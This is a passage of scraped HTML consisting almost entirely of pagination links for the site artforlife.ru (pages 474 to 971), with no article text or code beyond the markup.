href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  data-page-num="497">497</a><a href="https://artforlife.ru/page/498"  data-page-num="498">498</a><a href="https://artforlife.ru/page/499"  data-page-num="499">499</a><a href="https://artforlife.ru/page/500"  data-page-num="500">500</a><a href="https://artforlife.ru/page/501"  data-page-num="501">501</a><a href="https://artforlife.ru/page/502"  data-page-num="502">502</a><a href="https://artforlife.ru/page/503"  data-page-num="503">503</a><a href="https://artforlife.ru/page/504"  data-page-num="504">504</a><a href="https://artforlife.ru/page/505"  data-page-num="505">505</a><a href="https://artforlife.ru/page/506"  data-page-num="506">506</a><a href="https://artforlife.ru/page/507"  data-page-num="507">507</a><a href="https://artforlife.ru/page/508"  data-page-num="508">508</a><a href="https://artforlife.ru/page/509"  data-page-num="509">509</a><a href="https://artforlife.ru/page/510"  data-page-num="510">510</a><a href="https://artforlife.ru/page/511"  data-page-num="511">511</a><a href="https://artforlife.ru/page/512"  data-page-num="512">512</a><a href="https://artforlife.ru/page/513"  data-page-num="513">513</a><a href="https://artforlife.ru/page/514"  data-page-num="514">514</a><a href="https://artforlife.ru/page/515"  data-page-num="515">515</a><a href="https://artforlife.ru/page/516"  data-page-num="516">516</a><a href="https://artforlife.ru/page/517"  data-page-num="517">517</a><a href="https://artforlife.ru/page/518"  data-page-num="518">518</a><a href="https://artforlife.ru/page/519"  data-page-num="519">519</a><a href="https://artforlife.ru/page/520"  data-page-num="520">520</a><a href="https://artforlife.ru/page/521"  data-page-num="521">521</a><a href="https://artforlife.ru/page/522"  data-page-num="522">522</a><a href="https://artforlife.ru/page/523"  data-page-num="523">523</a><a href="https://artforlife.ru/page/524"  data-page-num="524">524</a><a href="https://artforlife.ru/page/525"  data-page-num="525">525</a><a href="https://artforlife.ru/page/526"  data-page-num="526">526</a><a href="https://artforlife.ru/page/527"  data-page-num="527">527</a><a href="https://artforlife.ru/page/528"  data-page-num="528">528</a><a href="https://artforlife.ru/page/529"  data-page-num="529">529</a><a href="https://artforlife.ru/page/530"  data-page-num="530">530</a><a href="https://artforlife.ru/page/531"  data-page-num="531">531</a><a href="https://artforlife.ru/page/532"  data-page-num="532">532</a><a href="https://artforlife.ru/page/533"  data-page-num="533">533</a><a href="https://artforlife.ru/page/534"  data-page-num="534">534</a><a href="https://artforlife.ru/page/535"  data-page-num="535">535</a><a href="https://artforlife.ru/page/536"  data-page-num="536">536</a><a href="https://artforlife.ru/page/537"  data-page-num="537">537</a><a href="https://artforlife.ru/page/538"  data-page-num="538">538</a><a href="https://artforlife.ru/page/539"  data-page-num="539">539</a><a href="https://artforlife.ru/page/540"  data-page-num="540">540</a><a href="https://artforlife.ru/page/541"  data-page-num="541">541</a><a href="https://artforlife.ru/page/542"  data-page-num="542">542</a><a href="https://artforlife.ru/page/543"  data-page-num="543">543</a><a href="https://artforlife.ru/page/544"  data-page-num="544">544</a><a href="https://artforlife.ru/page/545"  data-page-num="545">545</a><a href="https://artforlife.ru/page/546"  data-page-num="546">546</a><a href="https://artforlife.ru/page/547"  data-page-num="547">547</a><a href="https://artforlife.ru/page/548"  data-page-num="548">548</a><a href="https://artforlife.ru/page/549"  data-page-num="549">549</a><a href="https://artforlife.ru/page/550"  data-page-num="550">550</a><a href="https://artforlife.ru/page/551"  data-page-num="551">551</a><a href="https://artforlife.ru/page/552"  data-page-num="552">552</a><a href="https://artforlife.ru/page/553"  data-page-num="553">553</a><a href="https://artforlife.ru/page/554"  data-page-num="554">554</a><a href="https://artforlife.ru/page/555"  data-page-num="555">555</a><a href="https://artforlife.ru/page/556"  data-page-num="556">556</a><a href="https://artforlife.ru/page/557"  data-page-num="557">557</a><a href="https://artforlife.ru/page/558"  data-page-num="558">558</a><a href="https://artforlife.ru/page/559"  data-page-num="559">559</a><a href="https://artforlife.ru/page/560"  data-page-num="560">560</a><a href="https://artforlife.ru/page/561"  data-page-num="561">561</a><a href="https://artforlife.ru/page/562"  data-page-num="562">562</a><a href="https://artforlife.ru/page/563"  data-page-num="563">563</a><a href="https://artforlife.ru/page/564"  data-page-num="564">564</a><a href="https://artforlife.ru/page/565"  data-page-num="565">565</a><a href="https://artforlife.ru/page/566"  data-page-num="566">566</a><a href="https://artforlife.ru/page/567"  data-page-num="567">567</a><a href="https://artforlife.ru/page/568"  data-page-num="568">568</a><a href="https://artforlife.ru/page/569"  data-page-num="569">569</a><a href="https://artforlife.ru/page/570"  data-page-num="570">570</a><a href="https://artforlife.ru/page/571"  data-page-num="571">571</a><a href="https://artforlife.ru/page/572"  data-page-num="572">572</a><a href="https://artforlife.ru/page/573"  data-page-num="573">573</a><a href="https://artforlife.ru/page/574"  data-page-num="574">574</a><a href="https://artforlife.ru/page/575"  data-page-num="575">575</a><a href="https://artforlife.ru/page/576"  data-page-num="576">576</a><a href="https://artforlife.ru/page/577"  data-page-num="577">577</a><a href="https://artforlife.ru/page/578"  data-page-num="578">578</a><a href="https://artforlife.ru/page/579"  data-page-num="579">579</a><a href="https://artforlife.ru/page/580"  data-page-num="580">580</a><a href="https://artforlife.ru/page/581"  data-page-num="581">581</a><a href="https://artforlife.ru/page/582"  data-page-num="582">582</a><a href="https://artforlife.ru/page/583"  data-page-num="583">583</a><a href="https://artforlife.ru/page/584"  data-page-num="584">584</a><a href="https://artforlife.ru/page/585"  data-page-num="585">585</a><a href="https://artforlife.ru/page/586"  data-page-num="586">586</a><a href="https://artforlife.ru/page/587"  data-page-num="587">587</a><a href="https://artforlife.ru/page/588"  data-page-num="588">588</a><a href="https://artforlife.ru/page/589"  data-page-num="589">589</a><a href="https://artforlife.ru/page/590"  data-page-num="590">590</a><a href="https://artforlife.ru/page/591"  data-page-num="591">591</a><a href="https://artforlife.ru/page/592"  data-page-num="592">592</a><a href="https://artforlife.ru/page/593"  data-page-num="593">593</a><a href="https://artforlife.ru/page/594"  data-page-num="594">594</a><a href="https://artforlife.ru/page/595"  data-page-num="595">595</a><a href="https://artforlife.ru/page/596"  data-page-num="596">596</a><a href="https://artforlife.ru/page/597"  data-page-num="597">597</a><a href="https://artforlife.ru/page/598"  data-page-num="598">598</a><a href="https://artforlife.ru/page/599"  data-page-num="599">599</a><a href="https://artforlife.ru/page/600"  data-page-num="600">600</a><a href="https://artforlife.ru/page/601"  data-page-num="601">601</a><a href="https://artforlife.ru/page/602"  data-page-num="602">602</a><a href="https://artforlife.ru/page/603"  data-page-num="603">603</a><a href="https://artforlife.ru/page/604"  data-page-num="604">604</a><a href="https://artforlife.ru/page/605"  data-page-num="605">605</a><a href="https://artforlife.ru/page/606"  data-page-num="606">606</a><a href="https://artforlife.ru/page/607"  data-page-num="607">607</a><a href="https://artforlife.ru/page/608"  data-page-num="608">608</a><a href="https://artforlife.ru/page/609"  data-page-num="609">609</a><a href="https://artforlife.ru/page/610"  data-page-num="610">610</a><a href="https://artforlife.ru/page/611"  data-page-num="611">611</a><a href="https://artforlife.ru/page/612"  data-page-num="612">612</a><a href="https://artforlife.ru/page/613"  data-page-num="613">613</a><a href="https://artforlife.ru/page/614"  data-page-num="614">614</a><a href="https://artforlife.ru/page/615"  data-page-num="615">615</a><a href="https://artforlife.ru/page/616"  data-page-num="616">616</a><a href="https://artforlife.ru/page/617"  data-page-num="617">617</a><a href="https://artforlife.ru/page/618"  data-page-num="618">618</a><a href="https://artforlife.ru/page/619"  data-page-num="619">619</a><a href="https://artforlife.ru/page/620"  data-page-num="620">620</a><a href="https://artforlife.ru/page/621"  data-page-num="621">621</a><a href="https://artforlife.ru/page/622"  data-page-num="622">622</a><a href="https://artforlife.ru/page/623"  data-page-num="623">623</a><a href="https://artforlife.ru/page/624"  data-page-num="624">624</a><a href="https://artforlife.ru/page/625"  data-page-num="625">625</a><a href="https://artforlife.ru/page/626"  data-page-num="626">626</a><a href="https://artforlife.ru/page/627"  data-page-num="627">627</a><a href="https://artforlife.ru/page/628"  data-page-num="628">628</a><a href="https://artforlife.ru/page/629"  data-page-num="629">629</a><a href="https://artforlife.ru/page/630"  data-page-num="630">630</a><a href="https://artforlife.ru/page/631"  data-page-num="631">631</a><a href="https://artforlife.ru/page/632"  data-page-num="632">632</a><a href="https://artforlife.ru/page/633"  data-page-num="633">633</a><a href="https://artforlife.ru/page/634"  data-page-num="634">634</a><a href="https://artforlife.ru/page/635"  data-page-num="635">635</a><a href="https://artforlife.ru/page/636"  data-page-num="636">636</a><a href="https://artforlife.ru/page/637"  data-page-num="637">637</a><a href="https://artforlife.ru/page/638"  data-page-num="638">638</a><a href="https://artforlife.ru/page/639"  data-page-num="639">639</a><a href="https://artforlife.ru/page/640"  data-page-num="640">640</a><a href="https://artforlife.ru/page/641"  data-page-num="641">641</a><a href="https://artforlife.ru/page/642"  data-page-num="642">642</a><a href="https://artforlife.ru/page/643"  data-page-num="643">643</a><a href="https://artforlife.ru/page/644"  data-page-num="644">644</a><a href="https://artforlife.ru/page/645"  data-page-num="645">645</a><a href="https://artforlife.ru/page/646"  data-page-num="646">646</a><a href="https://artforlife.ru/page/647"  data-page-num="647">647</a><a href="https://artforlife.ru/page/648"  data-page-num="648">648</a><a href="https://artforlife.ru/page/649"  data-page-num="649">649</a><a href="https://artforlife.ru/page/650"  data-page-num="650">650</a><a href="https://artforlife.ru/page/651"  data-page-num="651">651</a><a href="https://artforlife.ru/page/652"  data-page-num="652">652</a><a href="https://artforlife.ru/page/653"  data-page-num="653">653</a><a href="https://artforlife.ru/page/654"  data-page-num="654">654</a><a href="https://artforlife.ru/page/655"  data-page-num="655">655</a><a href="https://artforlife.ru/page/656"  data-page-num="656">656</a><a href="https://artforlife.ru/page/657"  data-page-num="657">657</a><a href="https://artforlife.ru/page/658"  data-page-num="658">658</a><a href="https://artforlife.ru/page/659"  data-page-num="659">659</a><a href="https://artforlife.ru/page/660"  data-page-num="660">660</a><a href="https://artforlife.ru/page/661"  data-page-num="661">661</a><a href="https://artforlife.ru/page/662"  data-page-num="662">662</a><a href="https://artforlife.ru/page/663"  data-page-num="663">663</a><a href="https://artforlife.ru/page/664"  data-page-num="664">664</a><a href="https://artforlife.ru/page/665"  data-page-num="665">665</a><a href="https://artforlife.ru/page/666"  data-page-num="666">666</a><a href="https://artforlife.ru/page/667"  data-page-num="667">667</a><a href="https://artforlife.ru/page/668"  data-page-num="668">668</a><a href="https://artforlife.ru/page/669"  data-page-num="669">669</a><a href="https://artforlife.ru/page/670"  data-page-num="670">670</a><a href="https://artforlife.ru/page/671"  data-page-num="671">671</a><a href="https://artforlife.ru/page/672"  data-page-num="672">672</a><a href="https://artforlife.ru/page/673"  data-page-num="673">673</a><a href="https://artforlife.ru/page/674"  data-page-num="674">674</a><a href="https://artforlife.ru/page/675"  data-page-num="675">675</a><a href="https://artforlife.ru/page/676"  data-page-num="676">676</a><a href="https://artforlife.ru/page/677"  data-page-num="677">677</a><a href="https://artforlife.ru/page/678"  data-page-num="678">678</a><a href="https://artforlife.ru/page/679"  data-page-num="679">679</a><a href="https://artforlife.ru/page/680"  data-page-num="680">680</a><a href="https://artforlife.ru/page/681"  data-page-num="681">681</a><a href="https://artforlife.ru/page/682"  data-page-num="682">682</a><a href="https://artforlife.ru/page/683"  data-page-num="683">683</a><a href="https://artforlife.ru/page/684"  data-page-num="684">684</a><a href="https://artforlife.ru/page/685"  data-page-num="685">685</a><a href="https://artforlife.ru/page/686"  data-page-num="686">686</a><a href="https://artforlife.ru/page/687"  data-page-num="687">687</a><a href="https://artforlife.ru/page/688"  data-page-num="688">688</a><a href="https://artforlife.ru/page/689"  data-page-num="689">689</a><a href="https://artforlife.ru/page/690"  data-page-num="690">690</a><a href="https://artforlife.ru/page/691"  data-page-num="691">691</a><a href="https://artforlife.ru/page/692"  data-page-num="692">692</a><a href="https://artforlife.ru/page/693"  data-page-num="693">693</a><a href="https://artforlife.ru/page/694"  data-page-num="694">694</a><a href="https://artforlife.ru/page/695"  data-page-num="695">695</a><a href="https://artforlife.ru/page/696"  data-page-num="696">696</a><a href="https://artforlife.ru/page/697"  data-page-num="697">697</a><a href="https://artforlife.ru/page/698"  data-page-num="698">698</a><a href="https://artforlife.ru/page/699"  data-page-num="699">699</a><a href="https://artforlife.ru/page/700"  data-page-num="700">700</a><a href="https://artforlife.ru/page/701"  data-page-num="701">701</a><a href="https://artforlife.ru/page/702"  data-page-num="702">702</a><a href="https://artforlife.ru/page/703"  data-page-num="703">703</a><a href="https://artforlife.ru/page/704"  data-page-num="704">704</a><a href="https://artforlife.ru/page/705"  data-page-num="705">705</a><a href="https://artforlife.ru/page/706"  data-page-num="706">706</a><a href="https://artforlife.ru/page/707"  data-page-num="707">707</a><a href="https://artforlife.ru/page/708"  data-page-num="708">708</a><a href="https://artforlife.ru/page/709"  data-page-num="709">709</a><a href="https://artforlife.ru/page/710"  data-page-num="710">710</a><a href="https://artforlife.ru/page/711"  data-page-num="711">711</a><a href="https://artforlife.ru/page/712"  data-page-num="712">712</a><a href="https://artforlife.ru/page/713"  data-page-num="713">713</a><a href="https://artforlife.ru/page/714"  data-page-num="714">714</a><a href="https://artforlife.ru/page/715"  data-page-num="715">715</a><a href="https://artforlife.ru/page/716"  data-page-num="716">716</a><a href="https://artforlife.ru/page/717"  data-page-num="717">717</a><a href="https://artforlife.ru/page/718"  data-page-num="718">718</a><a href="https://artforlife.ru/page/719"  data-page-num="719">719</a><a href="https://artforlife.ru/page/720"  data-page-num="720">720</a><a href="https://artforlife.ru/page/721"  data-page-num="721">721</a><a href="https://artforlife.ru/page/722"  data-page-num="722">722</a><a href="https://artforlife.ru/page/723"  data-page-num="723">723</a><a href="https://artforlife.ru/page/724"  data-page-num="724">724</a><a href="https://artforlife.ru/page/725"  data-page-num="725">725</a><a href="https://artforlife.ru/page/726"  data-page-num="726">726</a><a href="https://artforlife.ru/page/727"  data-page-num="727">727</a><a href="https://artforlife.ru/page/728"  data-page-num="728">728</a><a href="https://artforlife.ru/page/729"  data-page-num="729">729</a><a href="https://artforlife.ru/page/730"  data-page-num="730">730</a><a href="https://artforlife.ru/page/731"  data-page-num="731">731</a><a href="https://artforlife.ru/page/732"  data-page-num="732">732</a><a href="https://artforlife.ru/page/733"  data-page-num="733">733</a><a href="https://artforlife.ru/page/734"  data-page-num="734">734</a><a href="https://artforlife.ru/page/735"  data-page-num="735">735</a><a href="https://artforlife.ru/page/736"  data-page-num="736">736</a><a href="https://artforlife.ru/page/737"  data-page-num="737">737</a><a href="https://artforlife.ru/page/738"  data-page-num="738">738</a><a href="https://artforlife.ru/page/739"  data-page-num="739">739</a><a href="https://artforlife.ru/page/740"  data-page-num="740">740</a><a href="https://artforlife.ru/page/741"  data-page-num="741">741</a><a href="https://artforlife.ru/page/742"  data-page-num="742">742</a><a href="https://artforlife.ru/page/743"  data-page-num="743">743</a><a href="https://artforlife.ru/page/744"  data-page-num="744">744</a><a href="https://artforlife.ru/page/745"  data-page-num="745">745</a><a href="https://artforlife.ru/page/746"  data-page-num="746">746</a><a href="https://artforlife.ru/page/747"  data-page-num="747">747</a><a href="https://artforlife.ru/page/748"  data-page-num="748">748</a><a href="https://artforlife.ru/page/749"  data-page-num="749">749</a><a href="https://artforlife.ru/page/750"  data-page-num="750">750</a><a href="https://artforlife.ru/page/751"  data-page-num="751">751</a><a href="https://artforlife.ru/page/752"  data-page-num="752">752</a><a href="https://artforlife.ru/page/753"  data-page-num="753">753</a><a href="https://artforlife.ru/page/754"  data-page-num="754">754</a><a href="https://artforlife.ru/page/755"  data-page-num="755">755</a><a href="https://artforlife.ru/page/756"  data-page-num="756">756</a><a href="https://artforlife.ru/page/757"  data-page-num="757">757</a><a href="https://artforlife.ru/page/758"  data-page-num="758">758</a><a href="https://artforlife.ru/page/759"  data-page-num="759">759</a><a href="https://artforlife.ru/page/760"  data-page-num="760">760</a><a href="https://artforlife.ru/page/761"  data-page-num="761">761</a><a href="https://artforlife.ru/page/762"  data-page-num="762">762</a><a href="https://artforlife.ru/page/763"  data-page-num="763">763</a><a href="https://artforlife.ru/page/764"  data-page-num="764">764</a><a href="https://artforlife.ru/page/765"  data-page-num="765">765</a><a href="https://artforlife.ru/page/766"  data-page-num="766">766</a><a href="https://artforlife.ru/page/767"  data-page-num="767">767</a><a href="https://artforlife.ru/page/768"  data-page-num="768">768</a><a href="https://artforlife.ru/page/769"  data-page-num="769">769</a><a href="https://artforlife.ru/page/770"  data-page-num="770">770</a><a href="https://artforlife.ru/page/771"  data-page-num="771">771</a><a href="https://artforlife.ru/page/772"  data-page-num="772">772</a><a href="https://artforlife.ru/page/773"  data-page-num="773">773</a><a href="https://artforlife.ru/page/774"  data-page-num="774">774</a><a href="https://artforlife.ru/page/775"  data-page-num="775">775</a><a href="https://artforlife.ru/page/776"  data-page-num="776">776</a><a href="https://artforlife.ru/page/777"  data-page-num="777">777</a><a href="https://artforlife.ru/page/778"  data-page-num="778">778</a><a href="https://artforlife.ru/page/779"  data-page-num="779">779</a><a href="https://artforlife.ru/page/780"  data-page-num="780">780</a><a href="https://artforlife.ru/page/781"  data-page-num="781">781</a><a href="https://artforlife.ru/page/782"  data-page-num="782">782</a><a href="https://artforlife.ru/page/783"  data-page-num="783">783</a><a href="https://artforlife.ru/page/784"  data-page-num="784">784</a><a href="https://artforlife.ru/page/785"  data-page-num="785">785</a><a href="https://artforlife.ru/page/786"  data-page-num="786">786</a><a href="https://artforlife.ru/page/787"  data-page-num="787">787</a><a href="https://artforlife.ru/page/788"  data-page-num="788">788</a><a href="https://artforlife.ru/page/789"  data-page-num="789">789</a><a href="https://artforlife.ru/page/790"  data-page-num="790">790</a><a href="https://artforlife.ru/page/791"  data-page-num="791">791</a><a href="https://artforlife.ru/page/792"  data-page-num="792">792</a><a href="https://artforlife.ru/page/793"  data-page-num="793">793</a><a href="https://artforlife.ru/page/794"  data-page-num="794">794</a><a href="https://artforlife.ru/page/795"  data-page-num="795">795</a><a href="https://artforlife.ru/page/796"  data-page-num="796">796</a><a href="https://artforlife.ru/page/797"  data-page-num="797">797</a><a href="https://artforlife.ru/page/798"  data-page-num="798">798</a><a href="https://artforlife.ru/page/799"  data-page-num="799">799</a><a href="https://artforlife.ru/page/800"  data-page-num="800">800</a><a href="https://artforlife.ru/page/801"  data-page-num="801">801</a><a href="https://artforlife.ru/page/802"  data-page-num="802">802</a><a href="https://artforlife.ru/page/803"  data-page-num="803">803</a><a href="https://artforlife.ru/page/804"  data-page-num="804">804</a><a href="https://artforlife.ru/page/805"  data-page-num="805">805</a><a href="https://artforlife.ru/page/806"  data-page-num="806">806</a><a href="https://artforlife.ru/page/807"  data-page-num="807">807</a><a href="https://artforlife.ru/page/808"  data-page-num="808">808</a><a href="https://artforlife.ru/page/809"  data-page-num="809">809</a><a href="https://artforlife.ru/page/810"  data-page-num="810">810</a><a href="https://artforlife.ru/page/811"  data-page-num="811">811</a><a href="https://artforlife.ru/page/812"  data-page-num="812">812</a><a href="https://artforlife.ru/page/813"  data-page-num="813">813</a><a href="https://artforlife.ru/page/814"  data-page-num="814">814</a><a href="https://artforlife.ru/page/815"  data-page-num="815">815</a><a href="https://artforlife.ru/page/816"  data-page-num="816">816</a><a href="https://artforlife.ru/page/817"  data-page-num="817">817</a><a href="https://artforlife.ru/page/818"  data-page-num="818">818</a><a href="https://artforlife.ru/page/819"  data-page-num="819">819</a><a href="https://artforlife.ru/page/820"  data-page-num="820">820</a><a href="https://artforlife.ru/page/821"  data-page-num="821">821</a><a href="https://artforlife.ru/page/822"  data-page-num="822">822</a><a href="https://artforlife.ru/page/823"  data-page-num="823">823</a><a href="https://artforlife.ru/page/824"  data-page-num="824">824</a><a href="https://artforlife.ru/page/825"  data-page-num="825">825</a><a href="https://artforlife.ru/page/826"  data-page-num="826">826</a><a href="https://artforlife.ru/page/827"  data-page-num="827">827</a><a href="https://artforlife.ru/page/828"  data-page-num="828">828</a><a href="https://artforlife.ru/page/829"  data-page-num="829">829</a><a href="https://artforlife.ru/page/830"  data-page-num="830">830</a><a href="https://artforlife.ru/page/831"  data-page-num="831">831</a><a href="https://artforlife.ru/page/832"  data-page-num="832">832</a><a href="https://artforlife.ru/page/833"  data-page-num="833">833</a><a href="https://artforlife.ru/page/834"  data-page-num="834">834</a><a href="https://artforlife.ru/page/835"  data-page-num="835">835</a><a href="https://artforlife.ru/page/836"  data-page-num="836">836</a><a href="https://artforlife.ru/page/837"  data-page-num="837">837</a><a href="https://artforlife.ru/page/838"  data-page-num="838">838</a><a href="https://artforlife.ru/page/839"  data-page-num="839">839</a><a href="https://artforlife.ru/page/840"  data-page-num="840">840</a><a href="https://artforlife.ru/page/841"  data-page-num="841">841</a><a href="https://artforlife.ru/page/842"  data-page-num="842">842</a><a href="https://artforlife.ru/page/843"  data-page-num="843">843</a><a href="https://artforlife.ru/page/844"  data-page-num="844">844</a><a href="https://artforlife.ru/page/845"  data-page-num="845">845</a><a href="https://artforlife.ru/page/846"  data-page-num="846">846</a><a href="https://artforlife.ru/page/847"  data-page-num="847">847</a><a href="https://artforlife.ru/page/848"  data-page-num="848">848</a><a href="https://artforlife.ru/page/849"  data-page-num="849">849</a><a href="https://artforlife.ru/page/850"  data-page-num="850">850</a><a href="https://artforlife.ru/page/851"  data-page-num="851">851</a><a href="https://artforlife.ru/page/852"  data-page-num="852">852</a><a href="https://artforlife.ru/page/853"  data-page-num="853">853</a><a href="https://artforlife.ru/page/854"  data-page-num="854">854</a><a href="https://artforlife.ru/page/855"  data-page-num="855">855</a><a href="https://artforlife.ru/page/856"  data-page-num="856">856</a><a href="https://artforlife.ru/page/857"  data-page-num="857">857</a><a href="https://artforlife.ru/page/858"  data-page-num="858">858</a><a href="https://artforlife.ru/page/859"  data-page-num="859">859</a><a href="https://artforlife.ru/page/860"  data-page-num="860">860</a><a href="https://artforlife.ru/page/861"  data-page-num="861">861</a><a href="https://artforlife.ru/page/862"  data-page-num="862">862</a><a href="https://artforlife.ru/page/863"  data-page-num="863">863</a><a href="https://artforlife.ru/page/864"  data-page-num="864">864</a><a href="https://artforlife.ru/page/865"  data-page-num="865">865</a><a href="https://artforlife.ru/page/866"  data-page-num="866">866</a><a href="https://artforlife.ru/page/867"  data-page-num="867">867</a><a href="https://artforlife.ru/page/868"  data-page-num="868">868</a><a href="https://artforlife.ru/page/869"  data-page-num="869">869</a><a href="https://artforlife.ru/page/870"  data-page-num="870">870</a><a href="https://artforlife.ru/page/871"  data-page-num="871">871</a><a href="https://artforlife.ru/page/872"  data-page-num="872">872</a><a href="https://artforlife.ru/page/873"  data-page-num="873">873</a><a href="https://artforlife.ru/page/874"  data-page-num="874">874</a><a href="https://artforlife.ru/page/875"  data-page-num="875">875</a><a href="https://artforlife.ru/page/876"  data-page-num="876">876</a><a href="https://artforlife.ru/page/877"  data-page-num="877">877</a><a href="https://artforlife.ru/page/878"  data-page-num="878">878</a><a href="https://artforlife.ru/page/879"  data-page-num="879">879</a><a href="https://artforlife.ru/page/880"  data-page-num="880">880</a><a href="https://artforlife.ru/page/881"  data-page-num="881">881</a><a href="https://artforlife.ru/page/882"  data-page-num="882">882</a><a href="https://artforlife.ru/page/883"  data-page-num="883">883</a><a href="https://artforlife.ru/page/884"  data-page-num="884">884</a><a href="https://artforlife.ru/page/885"  data-page-num="885">885</a><a href="https://artforlife.ru/page/886"  data-page-num="886">886</a><a href="https://artforlife.ru/page/887"  data-page-num="887">887</a><a href="https://artforlife.ru/page/888"  data-page-num="888">888</a><a href="https://artforlife.ru/page/889"  data-page-num="889">889</a><a href="https://artforlife.ru/page/890"  data-page-num="890">890</a><a href="https://artforlife.ru/page/891"  data-page-num="891">891</a><a href="https://artforlife.ru/page/892"  data-page-num="892">892</a><a href="https://artforlife.ru/page/893"  data-page-num="893">893</a><a href="https://artforlife.ru/page/894"  data-page-num="894">894</a><a href="https://artforlife.ru/page/895"  data-page-num="895">895</a><a href="https://artforlife.ru/page/896"  data-page-num="896">896</a><a href="https://artforlife.ru/page/897"  data-page-num="897">897</a><a href="https://artforlife.ru/page/898"  data-page-num="898">898</a><a href="https://artforlife.ru/page/899"  data-page-num="899">899</a><a href="https://artforlife.ru/page/900"  data-page-num="900">900</a><a href="https://artforlife.ru/page/901"  data-page-num="901">901</a><a href="https://artforlife.ru/page/902"  data-page-num="902">902</a><a href="https://artforlife.ru/page/903"  data-page-num="903">903</a><a href="https://artforlife.ru/page/904"  data-page-num="904">904</a><a href="https://artforlife.ru/page/905"  data-page-num="905">905</a><a href="https://artforlife.ru/page/906"  data-page-num="906">906</a><a href="https://artforlife.ru/page/907"  data-page-num="907">907</a><a href="https://artforlife.ru/page/908"  data-page-num="908">908</a><a href="https://artforlife.ru/page/909"  data-page-num="909">909</a><a href="https://artforlife.ru/page/910"  data-page-num="910">910</a><a href="https://artforlife.ru/page/911"  data-page-num="911">911</a><a href="https://artforlife.ru/page/912"  data-page-num="912">912</a><a href="https://artforlife.ru/page/913"  data-page-num="913">913</a><a href="https://artforlife.ru/page/914"  data-page-num="914">914</a><a href="https://artforlife.ru/page/915"  data-page-num="915">915</a><a href="https://artforlife.ru/page/916"  data-page-num="916">916</a><a href="https://artforlife.ru/page/917"  data-page-num="917">917</a><a href="https://artforlife.ru/page/918"  data-page-num="918">918</a><a href="https://artforlife.ru/page/919"  data-page-num="919">919</a><a href="https://artforlife.ru/page/920"  data-page-num="920">920</a><a href="https://artforlife.ru/page/921"  data-page-num="921">921</a><a href="https://artforlife.ru/page/922"  data-page-num="922">922</a><a href="https://artforlife.ru/page/923"  data-page-num="923">923</a><a href="https://artforlife.ru/page/924"  data-page-num="924">924</a><a href="https://artforlife.ru/page/925"  data-page-num="925">925</a><a href="https://artforlife.ru/page/926"  data-page-num="926">926</a><a href="https://artforlife.ru/page/927"  data-page-num="927">927</a><a href="https://artforlife.ru/page/928"  data-page-num="928">928</a><a href="https://artforlife.ru/page/929"  data-page-num="929">929</a><a href="https://artforlife.ru/page/930"  data-page-num="930">930</a><a href="https://artforlife.ru/page/931"  data-page-num="931">931</a><a href="https://artforlife.ru/page/932"  data-page-num="932">932</a><a href="https://artforlife.ru/page/933"  data-page-num="933">933</a><a href="https://artforlife.ru/page/934"  data-page-num="934">934</a><a href="https://artforlife.ru/page/935"  data-page-num="935">935</a><a href="https://artforlife.ru/page/936"  data-page-num="936">936</a><a href="https://artforlife.ru/page/937"  data-page-num="937">937</a><a href="https://artforlife.ru/page/938"  data-page-num="938">938</a><a href="https://artforlife.ru/page/939"  data-page-num="939">939</a><a href="https://artforlife.ru/page/940"  data-page-num="940">940</a><a href="https://artforlife.ru/page/941"  data-page-num="941">941</a><a href="https://artforlife.ru/page/942"  data-page-num="942">942</a><a href="https://artforlife.ru/page/943"  data-page-num="943">943</a><a href="https://artforlife.ru/page/944"  data-page-num="944">944</a><a href="https://artforlife.ru/page/945"  data-page-num="945">945</a><a href="https://artforlife.ru/page/946"  data-page-num="946">946</a><a href="https://artforlife.ru/page/947"  data-page-num="947">947</a><a href="https://artforlife.ru/page/948"  data-page-num="948">948</a><a href="https://artforlife.ru/page/949"  data-page-num="949">949</a><a href="https://artforlife.ru/page/950"  data-page-num="950">950</a><a href="https://artforlife.ru/page/951"  data-page-num="951">951</a><a href="https://artforlife.ru/page/952"  data-page-num="952">952</a><a href="https://artforlife.ru/page/953"  data-page-num="953">953</a><a href="https://artforlife.ru/page/954"  data-page-num="954">954</a><a href="https://artforlife.ru/page/955"  data-page-num="955">955</a><a href="https://artforlife.ru/page/956"  data-page-num="956">956</a><a href="https://artforlife.ru/page/957"  data-page-num="957">957</a><a href="https://artforlife.ru/page/958"  data-page-num="958">958</a><a href="https://artforlife.ru/page/959"  data-page-num="959">959</a><a href="https://artforlife.ru/page/960"  data-page-num="960">960</a><a href="https://artforlife.ru/page/961"  data-page-num="961">961</a><a href="https://artforlife.ru/page/962"  data-page-num="962">962</a><a href="https://artforlife.ru/page/963"  data-page-num="963">963</a><a href="https://artforlife.ru/page/964"  data-page-num="964">964</a><a href="https://artforlife.ru/page/965"  data-page-num="965">965</a><a href="https://artforlife.ru/page/966"  data-page-num="966">966</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/967"  data-page-num="967">967</a><a href="https://artforlife.ru/page/968"  data-page-num="968">968</a><a href="https://artforlife.ru/page/969" class="act" data-page-num="969">969</a><a href="https://artforlife.ru/page/970"  data-page-num="970">970</a><a href="https://artforlife.ru/page/971"  data-page-num="971">971</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: 